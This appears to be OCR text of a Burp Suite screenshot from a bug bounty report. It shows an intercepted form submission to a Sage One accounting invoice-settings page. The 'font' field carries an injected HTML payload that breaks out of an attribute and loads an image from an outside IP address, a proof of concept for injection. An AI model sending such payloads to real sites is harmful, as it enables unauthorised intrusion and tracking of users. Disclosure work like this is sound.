 Burp Suite Professional v1.7.37 - Temporary Project - licensed to HackerOne, Inc. [18 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to https://accounting.na.sageone.com:443 [104.20.37.238]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[company_logo]"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[company_logo_cache]"
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[associate_logo_1]"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[associate_logo_2]"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[associate_logo_1_cache]"
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[associate_logo_2_cache]"
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[theme_color]"
#f6c5b3
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[light_theme_color]"
#fcede8
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[dark_theme_color]"
#eab6a2
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[font]"
Helvetica"><img/src="http://http://45.76.62.224:4434">
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="fuji_invoicing_invoice_settings[font_size]"
Medium
------WebKitFormBoundaryew6KO2tp3ttFQrBb
Content-Disposition: form-data; name="cancel_url"
https://accounting.na.sageone.com/settings/settings
------WebKitFormBoundaryew6KO2tp3ttFQrBb--
? < + > Type a search term 0 matches